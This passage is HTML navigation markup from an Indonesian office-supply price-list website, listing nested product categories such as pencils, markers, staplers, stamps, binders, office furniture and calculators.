last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a 